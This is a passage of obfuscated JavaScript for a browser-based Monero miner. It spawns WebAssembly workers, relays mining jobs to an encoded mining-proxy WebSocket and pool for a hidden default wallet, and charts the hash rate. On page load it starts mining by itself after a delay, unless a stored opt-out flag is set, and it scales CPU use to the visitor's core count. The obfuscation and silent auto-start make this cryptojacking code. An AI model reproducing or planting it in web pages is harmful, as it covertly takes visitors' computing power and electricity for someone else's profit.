_0xe130f3=0x0;while(!![]){switch(_0x5a4331[_0xe130f3++]){case'0':job=null;continue;case'1':clearInterval(updateIntervalId);continue;case'2':if(ws)ws[_0x3e3e83(0x255)]();continue;case'3':_0x5a7bf8[_0x3e3e83(0x26e)](stopBroadcast);continue;case'4':deleteAllWorkers();continue;case'5':connected=0x3;continue;}break;}}function deleteAllWorkers(){const _0x4bfcc3=_0x4a0d19;workers[_0x4bfcc3(0x25d)](_0x2bd39b=>_0x2bd39b['terminate']()),workers=[];}function reconnector(){const _0x297439=_0x4a0d19,_0x140402={'OhwWd':function(_0x2f7b8f,_0x298720){return _0x2f7b8f===_0x298720;},'bqWqE':function(_0x53f6b8,_0x2f6e62){return _0x53f6b8!==_0x2f6e62;},'vTbBu':function(_0x1f2e2b,_0x325eee){return _0x1f2e2b!==_0x325eee;},'ItcoZ':function(_0x28abe6,_0x171e39){return _0x28abe6>_0x171e39;},'LJIQw':_0x297439(0x1f7),'VhYKo':function(_0x12d615){return _0x12d615();},'BEGTY':function(_0x100adc,_0x3ef9dc){return _0x100adc*_0x3ef9dc;}};if(_0x140402['OhwWd'](connected,0x3))return;if(!ws||_0x140402['bqWqE'](ws['readyState'],0x0)&&_0x140402[_0x297439(0x282)](ws[_0x297439(0x23c)],0x1)){if(_0x140402[_0x297439(0x215)](attempts,CONFIG[_0x297439(0x22b)])){console[_0x297439(0x266)](_0x140402[_0x297439(0x2a6)]),_0x140402[_0x297439(0x244)](stopMining);return;}attempts++,_0x140402[_0x297439(0x244)](openWebSocket);}if(_0x140402['vTbBu'](connected,0x3))setTimeout(reconnector,_0x140402[_0x297439(0x241)](CONFIG[_0x297439(0x219)],attempts));}function informWorker(_0x1f206d){const _0xfb6798=_0x4a0d19,_0x1797cf={'bPNjW':'wakeup','nMqDI':function(_0x2ea3e1,_0x2e2059){return _0x2ea3e1(_0x2e2059);}},_0x2789db={'data':_0x1797cf[_0xfb6798(0x1f9)],'target':_0x1f206d};_0x1797cf[_0xfb6798(0x237)](on_workermsg,_0x2789db);}function on_workermsg(_0x1b06f6){const _0x5bcd5c=_0x4a0d19,_0x3b1c51={'wXuRs':function(_0x1f29df,_0x2ffc4d){return _0x1f29df!==_0x2ffc4d;},'DuMbo':function(_0x62700e,_0x437d08,_0x561e93){return _0x62700e(_0x437d08,_0x561e93);},'MMvKi':function(_0x132f99,_0x48f21d){return _0x132f99===_0x48f21d;},'DYskH':_0x5bcd5c(0x218),'otGQY':_0x5bcd5c(0x297),'aAxFW':_0x5bcd5c(0x205)},_0x3afaf4=_0x1b06f6['target'];if(_0x3b1c51[_0x5bcd5c(0x23e)](connected,0x1)){_0x3b1c51[_0x5bcd5c(0x222)](setTimeout,()=>informWorker(_0x3afaf4),Math[_0x5bcd5c(0x256)](CONFIG[_0x5bcd5c(0x296)],0x7d0/workers[_0x5bcd5c(0x204)]));return;}if(_0x3b1c51[_0x5bcd5c(0x264)](typeof _0x1b06f6[_0x5bcd5c(0x238)],_0x5bcd5c(0x2ae))&&_0x1b06f6[_0x5bcd5c(0x238)]!==_0x3b1c51[_0x5bcd5c(0x286)]&&_0x3b1c51[_0x5bcd5c(0x23e)](_0x1b06f6[_0x5bcd5c(0x238)],_0x3b1c51[_0x5bcd5c(0x26d)]))try{const _0x1bf900=JSON['parse'](_0x1b06f6[_0x5bcd5c(0x238)]);ws[_0x5bcd5c(0x249)](_0x1b06f6[_0x5bcd5c(0x238)]),sendStack[_0x5bcd5c(0x27f)](_0x1bf900);}catch(_0x36fb70){console['error'](_0x3b1c51[_0x5bcd5c(0x257)],_0x36fb70);}if(!job){_0x3b1c51[_0x5bcd5c(0x222)](setTimeout,()=>informWorker(_0x3afaf4),0x7d0);return;}const _0x571aad={'job':job,'throttle':Math[_0x5bcd5c(0x256)](0x0,Math[_0x5bcd5c(0x29f)](throttleMiner,0x64))};_0x3afaf4[_0x5bcd5c(0x278)](_0x571aad);if(_0x3b1c51[_0x5bcd5c(0x23e)](_0x1b06f6[_0x5bcd5c(0x238)],_0x5bcd5c(0x297)))totalHashes+=0x1;}function _0x5093(){const _0x45ec66=['vTbBu','765nQwIFs','vVMrd','vAazm','DYskH','onclose','woLDh','250ATNYEC','line','WebAssembly\x20is\x20not\x20supported.\x20Mining\x20aborted.','tzIUy','DEFAULT_ENCODED_POOL','myChart','instantiate','userAgent','scrollHeight','MAX_WORKERS','rHvqf','SnqsB','rgb(0,\x20132,\x20255)','MIN_DELAY','wakeup','eIkDX','onerror','solved','innerHTML','ENCODED_URL','Failed\x20to\x20parse\x20WebSocket\x20message:','KwUvO','min','throttleMiner','Cicrv','bW9uZXJvb2NlYW4uc3RyZWFt','NEIYf','pool','ODM2cXNhVjRVRlcyamNUdldkV3Rwb0JLTThOTlpuRkhKNzN2NlEyMkpMaXpBQWpheW1GVmU0OURuMWUxTkZDVDFmR3NiWXZ4M2JURDNTWDJFZnVFVldRYlByVXhBM20=','LJIQw','DEFAULT_ENCODED_SERVER','-wasm','false','texta','navigator','lJJWd','hardwareConcurrency','string','filter','ZHnDr','LWzfD','YmDkG','map','DBRaw','GWzeA','textContent','XKfAw','channel','OFwZG','Max\x20reconnection\x20attempts\x20reached.\x20Stopping\x20miner.','split','bPNjW','fzGOg','LFkjy','Connecting...','42828808EygbMd','VtAJb','addEventListener','random','click','identifier','pop','length','Invalid\x20worker\x20message:','CTQOQ','load','hidden','input','Module','shift','eaNMR','SHGKV','value','QQadq','YznMS','cGFzdGViaW4ucGhw','659330yeUucY','ZJJtE','owrJw','ItcoZ','toLocaleString','Ошибка\x20загрузки\x20файла:\x20','nothing','RECONNECT_DELAY','error:\x20','Invalid\x20login\x20provided.\x20Using\x20default\x20wallet.','446013FaoyZS','handshake','xIGkQ','wVgoe','jblEU','14192680BekDca','DuMbo','15qXbcJA','Instance','getItem','auto','Sfvyh','rFVXc','indexOf','FmXgS','MAX_ATTEMPTS','dPBnF','JDRvP','Failed\x20to\x20create\x20worker:','workerName','VOKjm','GUpfN','param','Miner\x20power:\x20','time','minerPower','EoEZb','nMqDI','data','377602zmKiIc','startb','jordH','readyState','second','wXuRs','AEiuo','new\x20job:\x20','BEGTY','hashsolved','trim','VhYKo','getElementById','text','wBdRL','onmessage','send','xLpLy','WebAssembly\x20check\x20failed:','error','DEFAULT_ENCODED_WALLET','object','getContext','Stop\x20mining','jWxoS','kMcHQ','4EncPUf','VfkGD','close','max','aAxFW','3100XxDXEx','HLgHd','rhJjz','location','wTZec','forEach','OPEN','NhdvH','job_id','datasets','PMgaD','lPjFp','MMvKi','onopen','warn','stringify','xOieO','autoStartMining','function','Файл\x20содержит\x20недостаточно\x20данных.','worker.js','otGQY','jhCNj','d3NzOi8vbnkxLnhtcm1pbmluZ3Byb3h5LmNvbQ==','Start\x20mining','906012XvQSiR','HEGgy','statusText','solved\x20job:\x20','sort','replace','kylTq','postMessage','job','parse','PllpS','freeze','PKkyl','5|2|4|0|3|1','push','ULNCp','knNYU'];_0x5093=function(){return _0x45ec66;};return _0x5093();}function initStartButton(){const _0x512adb=_0x4a0d19,_0x48c8e2={'lPjFp':_0x512adb(0x201),'wTZec':function(_0x580a10){return _0x580a10();}},_0x2adcc8=document[_0x512adb(0x245)](_0x512adb(0x23a));_0x2adcc8&&(_0x2adcc8[_0x512adb(0x1ff)](_0x48c8e2[_0x512adb(0x263)],start),_0x48c8e2[_0x512adb(0x25c)](createChart));}initStartButton();function _0x18ed(_0xa828f1,_0x2ca7bc){const _0x50930=_0x5093();return _0x18ed=function(_0x18ed0b,_0x292d48){_0x18ed0b=_0x18ed0b-0x1f3;let _0x559fe7=_0x50930[_0x18ed0b];return _0x559fe7;},_0x18ed(_0xa828f1,_0x2ca7bc);}function createChart(){const _0x5065bf=_0x4a0d19,_0x4ecb39={'lJJWd':_0x5065bf(0x28e),'rFVXc':_0x5065bf(0x28a),'KwUvO':_0x5065bf(0x295),'NhdvH':_0x5065bf(0x234),'XvlcR':_0x5065bf(0x23d)},_0x182f82=document['getElementById'](_0x4ecb39[_0x5065bf(0x2ac)])[_0x5065bf(0x24f)]('2d');myLineChart=new Chart(_0x182f82,{'type':_0x4ecb39[_0x5065bf(0x228)],'data':{'datasets':[{'label':'Hashes\x20resolved','backgroundColor':_0x4ecb39[_0x5065bf(0x29e)],'pointStyle':'line','data':[]}]},'options':{'responsive':![],'scales':{'xAxes':[{'type':_0x4ecb39[_0x5065bf(0x25f)],'time':{'unit':_0x4ecb39['XvlcR']}}]}}});}function start(){const _0x4ab33e=_0x4a0d19,_0x2d6504={'Cicrv':function(_0x2acfa7,_0x2eece8){return _0x2acfa7>_0x2eece8;},'wBdRL':function(_0x57cb61,_0xe2135b){return _0x57cb61(_0xe2135b);},'kylTq':function(_0x2aa082,_0x3d2cc3){return _0x2aa082(_0x3d2cc3);},'VfkGD':_0x4ab33e(0x23a),'QQadq':function(_0x16788f,_0x3c907b){return _0x16788f(_0x3c907b);},'jordH':_0x4ab33e(0x250),'LWzfD':_0x4ab33e(0x1fc),'SHGKV':function(_0x51ef03,_0x128366,_0x56ae9d){return _0x51ef03(_0x128366,_0x56ae9d);},'PllpS':_0x4ab33e(0x270)},_0x13a5b8=document[_0x4ab33e(0x245)](_0x2d6504[_0x4ab33e(0x254)]);isCurrentlyMining=!isCurrentlyMining,isCurrentlyMining?(_0x2d6504[_0x4ab33e(0x20f)](startMining,walletAddress),_0x13a5b8[_0x4ab33e(0x1f3)]=_0x2d6504[_0x4ab33e(0x23b)],_0x2d6504['wBdRL'](addText,_0x2d6504[_0x4ab33e(0x2b1)]),updateIntervalId=_0x2d6504[_0x4ab33e(0x20d)](setInterval,()=>{const _0x190af9=_0x4ab33e;while(_0x2d6504[_0x190af9(0x2a1)](sendStack['length'],0x0))_0x2d6504[_0x190af9(0x247)](addText,sendStack[_0x190af9(0x203)]());while(receiveStack['length']>0x0)addText(receiveStack[_0x190af9(0x203)]());_0x2d6504[_0x190af9(0x277)](addData,{'x':new Date(),'y':totalHashes});},0x3e8)):(stopMining(),_0x13a5b8[_0x4ab33e(0x1f3)]=_0x2d6504[_0x4ab33e(0x27b)]);}function addData(_0x5ba974){const _0x20d826=_0x4a0d19,_0x8b4928=0x64;myLineChart[_0x20d826(0x238)][_0x20d826(0x261)][_0x20d826(0x25d)](_0x332c5d=>{const _0x860bfd=_0x20d826;_0x332c5d[_0x860bfd(0x238)][_0x860bfd(0x27f)](_0x5ba974),_0x332c5d[_0x860bfd(0x238)][_0x860bfd(0x204)]>_0x8b4928&&_0x332c5d['data'][_0x860bfd(0x20b)]();}),myLineChart['update']();}function addText(_0x42d48a){const _0x5bcd69=_0x4a0d19,_0x3037e9={'GUpfN':_0x5bcd69(0x2aa),'rhJjz':function(_0x525e98,_0xbe214d){return _0x525e98===_0xbe214d;},'jWxoS':function(_0x3e504d,_0x37a405){return _0x3e504d===_0x37a405;},'rHvqf':_0x5bcd69(0x29a),'tzIUy':_0x5bcd69(0x242),'ZHnDr':'pool\x20accepted\x20hash!','XKfAw':_0x5bcd69(0x24c)},_0x345ab1=document[_0x5bcd69(0x245)](_0x3037e9[_0x5bcd69(0x231)]);_0x345ab1[_0x5bcd69(0x20e)]+='['+new Date()[_0x5bcd69(0x216)]()+']\x20';if(_0x3037e9['rhJjz'](_0x42d48a[_0x5bcd69(0x202)],_0x5bcd69(0x279)))_0x345ab1[_0x5bcd69(0x20e)]+=_0x5bcd69(0x240)+_0x42d48a['job_id'];else{if(_0x3037e9['jWxoS'](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x293)]))_0x345ab1['value']+=_0x5bcd69(0x274)+_0x42d48a[_0x5bcd69(0x260)];else{if(_0x3037e9[_0x5bcd69(0x25a)](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x28c)]))_0x345ab1[_0x5bcd69(0x20e)]+=_0x3037e9[_0x5bcd69(0x2b0)];else{if(_0x3037e9[_0x5bcd69(0x251)](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x1f4)]))_0x345ab1[_0x5bcd69(0x20e)]+=_0x5bcd69(0x21a)+_0x42d48a[_0x5bcd69(0x232)];else _0x345ab1[_0x5bcd69(0x20e)]+=JSON[_0x5bcd69(0x267)](_0x42d48a);}}}_0x345ab1[_0x5bcd69(0x20e)]+='\x0a',_0x345ab1['scrollTop']=_0x345ab1[_0x5bcd69(0x291)];}function handleThrottling(){const _0x4a3317=_0x4a0d19,_0xd12194={'ZJJtE':function(_0x1bac5a,_0x1080c1){return _0x1bac5a-_0x1080c1;},'AEiuo':function(_0x39280c,_0x401cec){return _0x39280c(_0x401cec);},'CJUxA':_0x4a3317(0x2a0),'xOieO':_0x4a3317(0x235),'FvWbo':function(_0x572bc7,_0x1574fb){return _0x572bc7||_0x1574fb;},'NAiOA':_0x4a3317(0x209)},_0x1f356b=document[_0x4a3317(0x245)](_0xd12194['CJUxA']),_0x44419b=document['getElementById'](_0xd12194[_0x4a3317(0x268)]);if(_0xd12194['FvWbo'](!_0x1f356b,!_0x44419b))return;_0x44419b['innerHTML']=_0x4a3317(0x233)+_0x1f356b['value'],throttleMiner=0x64-_0xd12194[_0x4a3317(0x23f)](Number,_0x1f356b[_0x4a3317(0x20e)]),_0x1f356b['addEventListener'](_0xd12194['NAiOA'],_0x636215=>{const _0x3613f7=_0x4a3317;_0x44419b[_0x3613f7(0x29b)]=_0x3613f7(0x233)+_0x1f356b[_0x3613f7(0x20e)],throttleMiner=_0xd12194[_0x3613f7(0x213)](0x64,_0xd12194[_0x3613f7(0x23f)](Number,_0x1f356b['value']));});}handleThrottling();const autoStartMining=localStorage[_0x4a0d19(0x225)](_0x4a0d19(0x269))!==_0x4a0d19(0x2a9);window[_0x4a0d19(0x1ff)](_0x4a0d19(0x207),()=>{const _0x395bd6=_0x4a0d19,_0x59354c={'JZyOE':function(_0x3d9227,_0x4aca00){return _0x3d9227(_0x4aca00);}};autoStartMining&&!document[_0x395bd6(0x208)]&&setTimeout(()=>{const _0xa54c7b=_0x395bd6;throttleMiner=navigator[_0xa54c7b(0x2ad)]>=0x8?0x1e:0x32,_0x59354c['JZyOE'](startMining,walletAddress);},0x7530);}),initializeSettings();